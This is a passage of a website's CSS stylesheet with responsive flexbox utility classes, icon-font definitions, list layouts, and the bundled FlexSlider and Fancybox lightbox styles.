  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 90em) { .xxlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xxlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xxlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xxlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xxlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xxlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xxlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xxlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0 0 1.44444rem 0; padding: 0 0 0 1.55556rem; color: #285483; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 2px !important; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
